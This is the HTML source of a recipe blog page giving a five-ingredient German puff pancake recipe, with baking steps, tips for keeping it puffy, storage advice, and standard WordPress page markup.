<p><a href="https://tastydone.com/wp-content/uploads/2021/11/1-51.jpg"><img decoding="async" class="aligncenter  wp-image-2895" src="https://tastydone.com/wp-content/uploads/2021/11/1-51.jpg" alt="Light, Fluffy and Eggy German Pancakes" width="914" height="731" srcset="https://tastydone.com/wp-content/uploads/2021/11/1-51.jpg 1200w, https://tastydone.com/wp-content/uploads/2021/11/1-51-768x614.jpg 768w, https://tastydone.com/wp-content/uploads/2021/11/1-51-500x400.jpg 500w" sizes="(max-width: 914px) 100vw, 914px" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"ImageObject","url":"https://tastydone.com/wp-content/uploads/2021/11/1-51.jpg","width":"914","height":"731"}</script></a></p>
<p>HOW TO MAKE GERMAN PANCAKES:<br />
As I mentioned before, this puff pancake recipe requires just 5 simple ingredients:</p>
<ul>
<li>Eggs</li>
<li>Milk</li>
<li>Flour</li>
<li>Salt</li>
<li>Butter</li>
</ul>
<p><a href="https://tastydone.com/wp-content/uploads/2021/11/2-43.jpg"><img decoding="async" class="aligncenter  wp-image-2896" src="https://tastydone.com/wp-content/uploads/2021/11/2-43.jpg" alt="Light, Fluffy and Eggy German Pancakes" width="938" height="469" srcset="https://tastydone.com/wp-content/uploads/2021/11/2-43.jpg 1200w, https://tastydone.com/wp-content/uploads/2021/11/2-43-768x384.jpg 768w, https://tastydone.com/wp-content/uploads/2021/11/2-43-800x400.jpg 800w" sizes="(max-width: 938px) 100vw, 938px" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"ImageObject","url":"https://tastydone.com/wp-content/uploads/2021/11/2-43.jpg","width":"938","height":"469"}</script></a></p>
<p>Preheat the oven to 450° very first thing. While the oven is warming up, whip the eggs together in a bowl and then add the milk, flour, and salt. Put your butter in the 9×13 pan, and place in the warmed oven.</p>
<p>Once it is melted, remove from the oven, and pour the mixed batter on top of the melted butter. Bake for 15-20 minutes. The sides will be overflowing and fluffy but will calm down once you take it out of the oven. Serve immediately with syrup, cinnamon or whatever sounds great to you!</p>
<p><a href="https://tastydone.com/wp-content/uploads/2021/11/3-42.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-2897" src="https://tastydone.com/wp-content/uploads/2021/11/3-42.jpg" alt="Light, Fluffy and Eggy German Pancakes" width="935" height="623" srcset="https://tastydone.com/wp-content/uploads/2021/11/3-42.jpg 1200w, https://tastydone.com/wp-content/uploads/2021/11/3-42-768x512.jpg 768w, https://tastydone.com/wp-content/uploads/2021/11/3-42-600x400.jpg 600w" sizes="auto, (max-width: 935px) 100vw, 935px" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"ImageObject","url":"https://tastydone.com/wp-content/uploads/2021/11/3-42.jpg","width":"935","height":"623"}</script></a></p>
<p>WANT TO CREATE THE FLUFFIEST GERMAN PANCAKE POSSIBLE?<br />
German puff pancakes will rise considerably then fall when cooled. These two tricks will help keep them as puffy as possible:</p>
<ul>
<li>For some reason baking in a metal pan vs a glass pan helps.</li>
<li>Use the freshest eggs possible. Add one egg at a time and beat for 30 seconds after each egg.</li>
</ul>
<p>How do I store leftover german pancakes? Here are instructions for the both the fridge and freezer…</p>
<ul>
<li>Fridge: Cover and store in the fridge for 2-3 days. Reheat in the oven or a toaster oven. If you’re in a hurry the microwave will also work.</li>
<li>Freezer: Cut into serving size pieces. Wrap each piece with plastic wrap and place in a freezer safe airtight container. Freeze for 1-2 months. To reheat: place the desired amount of pancakes on a baking sheet and cover loosely with a piece of foil. Heat oven to 350 degrees F. bake for about 10-15 or until warm.</li>
</ul>
<p><a href="https://tastydone.com/wp-content/uploads/2021/11/4-39.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-2898" src="https://tastydone.com/wp-content/uploads/2021/11/4-39.jpg" alt="Light, Fluffy and Eggy German Pancakes" width="956" height="1195" srcset="https://tastydone.com/wp-content/uploads/2021/11/4-39.jpg 1200w, https://tastydone.com/wp-content/uploads/2021/11/4-39-768x960.jpg 768w, https://tastydone.com/wp-content/uploads/2021/11/4-39-320x400.jpg 320w" sizes="auto, (max-width: 956px) 100vw, 956px" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"ImageObject","url":"https://tastydone.com/wp-content/uploads/2021/11/4-39.jpg","width":"956","height":"1195"}</script></a></p>
<p><strong>Ingredients</strong></p>
<ul>
<li>6 eggs</li>
<li>1 cup milk</li>
<li>1 cup flour</li>
<li>1/2 tsp salt</li>
<li>5 tbsp butter</li>
</ul>
<p><strong>Instructions</strong></p>
<ul>
<li>Preheat oven to 450. In a medium bowl, whip eggs together. Add milk, flour and salt.</li>
<li>In warmed oven, heat your butter in a 9&#215;13 pan. Pour batter into pan of melted butter. Bake for 15-20 minutes. The sides will be overflowing and fluffy but will calm down once removed from oven. Serve immediately with syrup, cinnamon or whatever sounds great to you!</li>
</ul>
<p><a href="https://tastydone.com/wp-content/uploads/2021/11/light-fluffy-and-eggy-german-pancakes.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2899" src="https://tastydone.com/wp-content/uploads/2021/11/light-fluffy-and-eggy-german-pancakes.jpg" alt="Light, Fluffy and Eggy German Pancakes" width="600" height="1320" srcset="https://tastydone.com/wp-content/uploads/2021/11/light-fluffy-and-eggy-german-pancakes.jpg 600w, https://tastydone.com/wp-content/uploads/2021/11/light-fluffy-and-eggy-german-pancakes-182x400.jpg 182w" sizes="auto, (max-width: 600px) 100vw, 600px" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"ImageObject","url":"https://tastydone.com/wp-content/uploads/2021/11/light-fluffy-and-eggy-german-pancakes.jpg","width":"600","height":"1320"}</script></a></p>
</div><!-- toc empty --><div class="b-r b-r--after_content"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/tastydone/"></a></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Rate article</div>
		<div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="2894" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://tastydone.com/light-fluffy-and-eggy-german-pancakes/" data-title="Light, Fluffy and Eggy German Pancakes" data-description="These Light, Fluffy, Eggy German Pancakes Have Become A Family Favorite Breakfast Recipe! They’re EASY To Make, Requiring Only 5 Simple Ingredients That Are Kitchen Staples. Serve With Powdered Sugar, Maple Syrup, Cinnamon, Or Even Homemade Buttermilk Syrup For A Delicious Breakfast (Or Dinner)! HOW TO MAKE GERMAN PANCAKES: As I mentioned before, this puff [&hellip;]" data-image="https://tastydone.com/wp-content/uploads/2021/11/1-51-330x225.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--reddit" data-social="reddit"></span><span class="social-button social-button--linkedin" data-social="linkedin"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tastydone.com/light-fluffy-and-eggy-german-pancakes/" content="Light, Fluffy and Eggy German Pancakes">
    <meta itemprop="dateModified" content="2021-11-19">
    <meta itemprop="datePublished" content="2021-11-19T05:36:56-05:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://tastydone.com/wp-content/uploads/2021/12/logo-preview.png" alt="TASTYDONE"></div><meta itemprop="name" content="TASTYDONE"><meta itemprop="telephone" content="TASTYDONE"><meta itemprop="address" content="https://tastydone.com"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Add a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/light-fluffy-and-eggy-german-pancakes/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://tastydone.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Name" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Comment" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2894' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/how-to-make-homemade-dijonnaise-a-versatile-condiment-in-minutes/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/11/1-32-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/how-to-make-homemade-dijonnaise-a-versatile-condiment-in-minutes/">How to Make Homemade Dijonnaise: A Versatile Condiment in Minutes</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/apple-charlotte-with-cottage-cheese-a-simple-and-versatile-recipe/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2023/06/1-8-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/apple-charlotte-with-cottage-cheese-a-simple-and-versatile-recipe/">Apple Charlotte with Cottage Cheese: A Simple and Versatile Recipe</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/magical-fluffy-delight-quick-and-easy-puff-pastry-puffs/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/01/1-78-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/magical-fluffy-delight-quick-and-easy-puff-pastry-puffs/">Magical Fluffy Delight: Quick and Easy Puff Pastry Puffs</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/easy-pandesal-the-most-popular-bread-in-the-philippines/">
                <img width="328" height="220" src="https://tastydone.com/wp-content/uploads/2020/03/Easy-Pandesal-the-most-popular-bread-in-the-Philippines.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tastydone.com/wp-content/uploads/2020/03/Easy-Pandesal-the-most-popular-bread-in-the-Philippines.jpg 800w, https://tastydone.com/wp-content/uploads/2020/03/Easy-Pandesal-the-most-popular-bread-in-the-Philippines-300x201.jpg 300w, https://tastydone.com/wp-content/uploads/2020/03/Easy-Pandesal-the-most-popular-bread-in-the-Philippines-768x515.jpg 768w" sizes="auto, (max-width: 328px) 100vw, 328px" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/easy-pandesal-the-most-popular-bread-in-the-philippines/">Easy Pandesal &#8211; the most popular bread in the Philippines</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/fail-proof-homemade-mayonnaise-recipe/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/01/1-45-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/fail-proof-homemade-mayonnaise-recipe/">Fail-Proof Homemade Mayonnaise Recipe</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/king-ranch-beef-casserole-recipe/">
                <img width="309" height="220" src="https://tastydone.com/wp-content/uploads/2020/03/King-Ranch-Beef-Casserole-Recipe.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tastydone.com/wp-content/uploads/2020/03/King-Ranch-Beef-Casserole-Recipe.jpg 400w, https://tastydone.com/wp-content/uploads/2020/03/King-Ranch-Beef-Casserole-Recipe-300x214.jpg 300w" sizes="auto, (max-width: 309px) 100vw, 309px" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/king-ranch-beef-casserole-recipe/">King Ranch Beef Casserole Recipe</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/perfectly-baked-brown-butter-honey-glazed-salmon/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2022/01/perfectly-baked-brown-butter-honey-glazed-salmon2-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/perfectly-baked-brown-butter-honey-glazed-salmon/">Perfectly Baked Brown Butter Honey Glazed Salmon</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/buckeyes-creamy-peanut-butter-balls/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2021/11/4-66-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/buckeyes-creamy-peanut-butter-balls/">Buckeyes &#8211; Creamy Peanut Butter Balls</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/hearty-beef-bean-and-cabbage-soup/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/bean-and-beef-cabbage-soup-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/hearty-beef-bean-and-cabbage-soup/">Hearty Beef, Bean, and Cabbage Soup</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/five-nighttime-recipes-for-a-healthy-oatmeal-breakfast/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2023/07/five-nighttime-recipes-for-a-healthy-oatmeal-breakfast-logo-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/five-nighttime-recipes-for-a-healthy-oatmeal-breakfast/">Five Nighttime Recipes for a Healthy Oatmeal Breakfast</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/dietary-apple-pie-with-cottage-cheese-and-yogurt/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2023/09/dietary-apple-pie-with-cottage-cheese-and-yogurt-logo-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/dietary-apple-pie-with-cottage-cheese-and-yogurt/">Dietary Apple Pie with Cottage Cheese and Yogurt</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/tomato-and-egg-breakfast-a-recipe-for-the-simplest-and-most-delicious-breakfast/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2023/10/1-10-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/tomato-and-egg-breakfast-a-recipe-for-the-simplest-and-most-delicious-breakfast/">Tomato and Egg Breakfast. A Recipe for the Simplest and Most Delicious Breakfast</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/coffee-twists-a-delightful-pastry-with-a-caffeine-kick/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/07/1-21-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/coffee-twists-a-delightful-pastry-with-a-caffeine-kick/">Coffee Twists: A Delightful Pastry with a Caffeine Kick</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/decadent-chocolate-marble-cheesecake/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/05/1-24-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/decadent-chocolate-marble-cheesecake/">Decadent Chocolate Marble Cheesecake</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://tastydone.com/quick-and-fluffy-sponge-cake-in-10-minutes/">
                <img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2024/03/1-80-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://tastydone.com/quick-and-fluffy-sponge-cake-in-10-minutes/">Quick and Fluffy Sponge Cake in 10 Minutes!</a></div>

        
            </div>
</article></div></div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://tastydone.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Site search:</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-4" class="widget widget_block"></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">You may also like</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/vintage-german-streusel-coffee-cake-1953-inspired-recipe/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/german-streusel-coffee-cake-1953-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/vintage-german-streusel-coffee-cake-1953-inspired-recipe/">Vintage German Streusel Coffee Cake (1953-Inspired Recipe)</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/peppermint-red-velvet-gooey-butter-cake/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/peppermint-velvet-gooey-butter-cake-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/peppermint-red-velvet-gooey-butter-cake/">Peppermint Red Velvet Gooey Butter Cake</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/chocolate-coconut-pie-inspired-by-mounds-bars/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/mounds-bar-pie-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/chocolate-coconut-pie-inspired-by-mounds-bars/">Chocolate Coconut Pie Inspired by Mounds Bars</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/spiced-carrot-and-pecan-pie/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/carrot-pecan-pie3-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/spiced-carrot-and-pecan-pie/">Spiced Carrot and Pecan Pie</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/southern-style-sweet-potato-pie-for-the-holidays/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/sweet-potato-pie-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/southern-style-sweet-potato-pie-for-the-holidays/">Southern-Style Sweet Potato Pie for the Holidays</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/creamy-old-fashioned-pumpkin-pie-with-a-molasses-twist/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/special-pumpkin-pie-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/creamy-old-fashioned-pumpkin-pie-with-a-molasses-twist/">Creamy Old-Fashioned Pumpkin Pie with a Molasses Twist</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/festive-cranberry-cake-with-rich-butterscotch-sauce/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/cranberry-cake-with-warm-butterscotch-sauce-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/festive-cranberry-cake-with-rich-butterscotch-sauce/">Festive Cranberry Cake with Rich Butterscotch Sauce</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/fluffy-pumpkin-cupcakes-with-creamy-frosting/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/moist-and-yummy-pumpkin-cupcakes-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/fluffy-pumpkin-cupcakes-with-creamy-frosting/">Fluffy Pumpkin Cupcakes with Creamy Frosting</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/extra-nutty-pecan-pie-with-rich-flavor/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/1-8-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/extra-nutty-pecan-pie-with-rich-flavor/">Extra-Nutty Pecan Pie with Rich Flavor</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/ultimate-cookies-cream-layer-cake/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/08/1-6-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/ultimate-cookies-cream-layer-cake/">Ultimate Cookies &#038; Cream Layer Cake</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/classic-spiced-pumpkin-bread-with-ground-pecans/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/04/1-59-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/classic-spiced-pumpkin-bread-with-ground-pecans/">Classic Spiced Pumpkin Bread with Ground Pecans</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://tastydone.com/spiced-pumpkin-cranberry-loaf-with-walnuts/"><img width="335" height="220" src="https://tastydone.com/wp-content/uploads/2025/04/1-58-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://tastydone.com/spiced-pumpkin-cranberry-loaf-with-walnuts/">Spiced Pumpkin Cranberry Loaf with Walnuts</a></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-lower-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://tastydone.com/terms-of-use/">Terms of use</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27"><a rel="privacy-policy" href="https://tastydone.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://tastydone.com/feedback/">Feedback</a></li>
<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://tastydone.com/sitemap/">Sitemap</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 tastydone.com. All rights reserved. Copying of site materials is prohibited.
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

		<script id="kama_spamblock">
